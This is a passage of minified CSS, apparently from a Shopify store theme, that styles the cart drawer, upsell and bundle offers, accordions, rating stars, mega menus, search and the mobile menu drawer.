var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}@media screen and (max-width: 749px){.mobile-side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsell--btn-under .upsell__container{display:grid;grid-template-columns:auto 1fr;grid-auto-rows:auto}.upsell--btn-under .upsell__image{grid-column:1;grid-row:1 / span 2}.upsell--btn-under .upsell__content{grid-column:2;grid-row:1}.upsell--btn-under .upsell__add-btn{grid-column:2;grid-row:2;margin:.75rem 0 0;font-size:1.3rem;line-height:1.4;min-height:2.8rem}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}@media screen and (min-width: 750px){.upsells-container .splide .splide__pagination{padding-top:1.9rem}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination{padding-top:.7rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev{left:.2rem}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next{right:.2rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 1.2rem}.bundle-offer__footer__total-text{font-size:2rem}.bundle-offer__footer__benefit{font-size:1.3rem}.bundle-offer__footer__prices{font-size:1.8rem}.bundle-offer-container+product-form{margin-top:1.2rem}}.pt-0{padding-top:0}.pb-0{padding-bottom:0}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.accordion{display:block;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.accordion--top-border{border-top:.1rem solid rgba(var(--color-foreground),.08)}.accordion__summary{display:flex;align-items:center;position:relative;line-height:1;padding:1.25rem 0;cursor:pointer}.accordion .summary__title{display:flex;align-items:center;flex:1}.accordion .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .6rem);transition:transform .2s ease-in-out}.accordion .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.2rem);transition:transform .2s ease-in-out;margin-right:1rem}.accordion+.accordion{border-top:none;margin-top:0}.accordion__title{display:inline-block;max-width:calc(100% - 6rem);font-size:calc(var(--font-heading-scale) * 1.2rem);margin:0;word-break:break-word}.accordion .summary__title img{height:calc(var(--font-heading-scale) * 1.8rem);width:auto;margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion .material-symbols-outlined{align-self:center;color:rgb(var(--color-foreground));font-size:calc(var(--font-heading-scale) * 1.8rem);margin-right:calc(var(--font-heading-scale) * .75rem)}.accordion__details[open] .accordion__summary .icon-caret{transform:rotate(180deg)}.accordion__details[open] .accordion__summary .icon-plus{transform:rotate(135deg)}.accordion__content-wrapper{display:grid;grid-template-rows:0fr;overflow:hidden;transition:grid-template-rows .2s ease-in-out}.accordion__details[open]+.accordion__content-wrapper{grid-template-rows:1fr}.accordion__content{word-break:break-word;overflow:visible;padding:0 .6rem;min-height:0;transition:padding-bottom 0s,opacity .2s;overflow-y:visible;opacity:0}.accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem;opacity:1}.accordion--small .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .summary__title img{height:calc(var(--font-heading-scale) * 1.4rem);margin-right:calc(var(--font-heading-scale) * .4rem)}.accordion--small .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.1rem)}.accordion--small .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .5rem)}.accordion--small .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1rem)}.accordion--large .material-symbols-outlined{font-size:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .summary__title img{height:calc(var(--font-heading-scale) * 2.2rem)}.accordion--large .accordion__title{max-width:calc(100% - 5rem);font-size:calc(var(--font-heading-scale) * 1.4rem)}.accordion--large .summary__title+.icon-caret{height:calc(var(--font-heading-scale) * .7rem)}.accordion--large .summary__title+.icon-plus{width:calc(var(--font-heading-scale) * 1.4rem)}.rating{display:inline-block;margin:0}.product .rating-star{--letter-spacing: .8;--font-size: 1.7}.card-wrapper .rating-star{--letter-spacing: .7;--font-size: 1.4}.rating-star{--percent: calc( ( var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size))) ) * 100% );letter-spacing:calc(var(--letter-spacing) * 1rem);font-size:calc(var(--font-size) * 1rem);line-height:1;display:inline-block;font-family:Times;margin:0}.rating-star:before{content:"\2605\2605\2605\2605\2605";background:linear-gradient(90deg,var(--color-icon) var(--percent),rgba(var(--color-foreground),.15) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.rating-text{display:none}.rating-count{display:inline-block;margin:0}@media (forced-colors: active){.rating{display:none}.rating-text{display:block}}.mega-menu{position:static}.mega-menu__content{background-color:rgb(var(--color-background));border-left:0;border-radius:0;border-right:0;left:0;overflow-y:auto;padding-bottom:2.4rem;padding-top:2.4rem;position:absolute;right:0;top:100%}.shopify-section-header-sticky .mega-menu__content{max-height:calc(100vh - var(--header-bottom-position-desktop, 20rem) - 4rem)}.header-wrapper--border-bottom .mega-menu__content{border-top:0}.js .mega-menu__content{opacity:0;transform:translateY(-1.5rem)}.mega-menu[open] .mega-menu__content{opacity:1;transform:translateY(0)}.mega-menu__list{display:grid;gap:2.4rem 4rem;grid-template-columns:repeat(6,minmax(0,1fr));list-style:none}.mega-menu__link{color:rgba(var(--color-foreground),.9);display:block;font-size:1.3rem;line-height:calc(1 + .3 / var(--font-body-scale));padding-bottom:.6rem;padding-top:.6rem;text-decoration:none;transition:text-decoration var(--duration-short) ease;word-wrap:break-word}.mega-menu__link--level-2{font-size:1.4rem}.mega-menu__link--level-2:not(:only-child){margin-bottom:.8rem}.header--top-center .mega-menu__list{display:flex;justify-content:center;flex-wrap:wrap;column-gap:0}.header--top-center .mega-menu__list>li{width:16%;padding-right:2.4rem}.mega-menu__link:hover{text-decoration:underline}.mega-menu__link--active{color:rgb(var(--accent-color))}.mega-menu .mega-menu__list--condensed{display:block}.mega-menu__list--condensed .mega-menu__link{font-weight:400}.products-mega-menu__body{position:absolute;top:100%;left:0;z-index:5;width:100%;border-top:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity));border-bottom:solid .1rem rgba(var(--color-foreground),var(--popup-border-opacity))}.products-mega-menu__body>.page-width{padding-top:1.5rem;padding-bottom:1.5rem;overflow:hidden}.products-mega-menu__overlay{position:absolute;top:100%;left:0;width:100%;height:100vh;z-index:-1;background:#0000004d}.products-mega-menu__list{list-style:none;padding-left:0;max-width:25rem}.products-mega-menu__container{position:relative}.products-mega-menu__content{position:absolute;top:0;left:25rem;max-width:calc(100% - 25rem);width:100%}.products-mega-menu__item .header__menu-item{border-bottom:solid .1rem rgba(var(--color-foreground),.15);display:flex;align-items:center;transition:all .2s}.products-mega-menu__item .header__menu-item svg{margin-left:auto;width:1.1rem;height:1.1rem;transform:rotate(-90deg)}.header__menu-item__preview-image{width:4rem;height:4rem;margin-right:1rem;flex-shrink:0}.header__menu-item__preview-image img{width:100%;height:100%;object-fit:cover;object-position:center center}.products-mega-menu__item--active .header__menu-item{background:rgba(var(--color-foreground),.04)}.products-mega-menu__cards{padding-left:0;list-style:none;display:grid;grid-template-columns:repeat(5,1fr);justify-items:center;align-items:start;column-gap:2rem;row-gap:1.5rem;transition:all .2s;overflow:hidden;visibility:hidden;opacity:0;max-height:0;padding-left:2rem}.products-mega-menu__item--active .products-mega-menu__cards{visibility:visible;opacity:1;max-height:none}.products-mega-menu__cards li{width:100%}.products-mega-menu__cards .card__information{padding:0}.products-mega-menu__cards .card__information .price{display:none}.products-mega-menu__cards .card__heading{font-size:calc(var(--font-heading-scale) * 1.1rem)}.products-mega-menu__cards .card__heading svg{transform:translateY(.2rem)}.products-mega-menu__cards .card--card .card__content .card__information .card-information .loox-rating{margin-top:.3rem}.products-mega-menu__cards svg.loox-icon{width:1.3rem;height:1.3rem}.products-mega-menu__cards .loox-rating-label{font-size:1.3rem}.products-mega-menu__list,.products-mega-menu__content{min-height:300px;max-height:450px;overflow-y:auto}@media screen and (max-width: 1250px){.products-mega-menu__cards{grid-template-columns:repeat(4,1fr)}}.products-mega-menu__cards--mobile{grid-template-columns:repeat(2,1fr);visibility:visible;opacity:1;max-height:none;padding:1.5rem}.products-mega-menu__cards .card__badge{display:none}.header__menu-item__preview-image--mobile{width:3rem;height:3rem;margin-right:.75rem}.menu-drawer__submenu{overflow-y:visible}.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:4.4rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}.newsletter__solid-btn{margin-top:1rem}.search__input.field__input{padding-right:9.8rem}.search__button{right:var(--inputs-border-width);top:var(--inputs-border-width)}.reset__button{right:calc(var(--inputs-border-width) + 4.4rem);top:var(--inputs-border-width)}.reset__button:not(:focus-visible):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.6rem);content:"";position:absolute;right:0}.reset__button:not(:focus):after{border-right:.1rem solid rgba(var(--color-foreground),.08);display:block;height:calc(100% - 1.8rem);content:"";position:absolute;right:0}.search__button:focus-visible,.reset__button:focus-visible{background-color:rgb(var(--color-background));z-index:4}.search__button:focus,.reset__button:focus{background-color:rgb(var(--color-background));z-index:4}.search__button:not(:focus-visible):not(.focused),.reset__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.search__button:hover .icon,.reset__button:hover .icon{transform:scale(1.07)}.search__button .icon{height:1.8rem;width:1.8rem}.reset__button .icon.icon-close{height:1.8rem;width:1.8rem;stroke-width:.1rem}input::-webkit-search-decoration{-webkit-appearance:none}.disclosure{position:relative}.disclosure__button{align-items:center;cursor:pointer;display:flex;height:4rem;padding:0 1.5rem;font-size:1.3rem;background-color:transparent}.disclosure__list-wrapper{border-width:var(--popup-border-width);border-style:solid;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));overflow:hidden;position:absolute;bottom:100%;transform:translateY(-1rem);z-index:2;background-color:rgb(var(--color-background));border-radius:var(--popup-corner-radius);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.disclosure__list{position:relative;overflow-y:auto;font-size:1.4rem;padding-bottom:.5rem;padding-top:.5rem;scroll-padding:.5rem 0;min-height:8.2rem;max-height:19rem;max-width:22rem;min-width:12rem;width:max-content}.disclosure__item{position:relative}.disclosure__link{display:block;padding:.5rem 2.2rem;text-decoration:none;line-height:calc(1 + .8 / var(--font-body-scale))}.header__icon--menu{position:initial}.js menu-drawer>details>summary:before,.js menu-drawer>details[open]:not(.menu-opening)>summary:before{content:"";position:absolute;cursor:default;width:100%;height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));left:0;background:rgba(var(--color-foreground),.5);opacity:0;visibility:hidden;z-index:2;transition:opacity 0s,visibility 0s;top:0}menu-drawer>details[open]>summary:before{visibility:visible;opacity:1;transition:opacity var(--duration-default) ease,visibility var(--duration-default) ease}.menu-drawer{position:absolute;transform:translate(-100%);visibility:hidden;z-index:10;left:0;width:calc(100vw - 4rem);padding:0;border-width:0 var(--drawer-border-width) 0 0;background-color:rgb(var(--color-background));overflow-x:hidden;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity));filter:drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow),var(--drawer-shadow-opacity)));top:0;position:fixed}.js .menu-drawer{height:calc(100vh - 100%);height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));height:100vh}.js details[open]>.menu-drawer,.js details[open]>.menu-drawer__submenu{transition:transform var(--duration-default) ease,visibility var(--duration-default) ease}.no-js details[open]>.menu-drawer,.js details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translate(0);visibility:visible}.js .menu-drawer__navigation .submenu-open{visibility:hidden}.menu-drawer__title-and-close-btn{display:flex;align-items:center;justify-content:space-between;padding:1rem .5rem 1rem 2rem;border-bottom:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer__title{margin:0}.menu-drawer__close-btn{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 750px){.menu-drawer{width:40rem}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{height:100%}.menu-drawer__navigation{padding:5.6rem 0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.no-js .menu-drawer__navigation{padding:0}.no-js .menu-drawer__navigation>ul>li{border-bottom:.1rem solid rgba(var(--color-foreground),.04)}.no-js .menu-drawer__submenu ul>li{border-top:.1rem solid rgba(var(--color-foreground),.04)}.js .menu-drawer__menu li{margin-bottom:.2rem}.menu-drawer__menu-item{padding:1.1rem 3.2rem;text-decoration:none;font-size:1.8rem}.no-js .menu-drawer__menu-item{font-size:1.6rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 5.2rem 1.2rem 6rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:3rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret,.no-js .menu-drawer .icon-arrow{display:none}.menu-drawer__menu-item>.icon-arrow{position:absolute;right:2.5rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));border-left:.1rem solid rgba(var(--color-foreground),.2);z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}header-drawer .js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.no-js .menu-drawer__close-button{display:none}.menu-drawer__close-button .icon-arrow{transform:rotate(180deg);margin-right:1rem}.menu-drawer__utility-links{padding:2rem;background-color:rgba(var(--color-foreground),.03)}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1.2rem;margin-left:-1.2rem;font-size:1.4rem;color:rgb(var(--color-foreground))}.menu-drawer__account .icon-account{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account:hover .icon-account{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem;margin-top:2rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.3rem 1.25rem}.menu-drawer__menu-item{padding:.9rem 2rem;color:rgb(var(--color-foreground))}.menu-drawer__inner-container{height:auto}header-drawer .menu-drawer__inner-container{height:calc(100% - 6.5rem)}.menu-drawer__navigation{padding:1rem 0}.menu-drawer__utility-links{background:transparent;padding:1rem 2rem;border-top:solid 1px rgba(var(--color-foreground),.1)}.menu-drawer .list-social{justify-content:center;margin:0}.header__icon--menu[aria-expanded=true]:before{z-index:1;position:fixed;height:100vh;top:0}.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 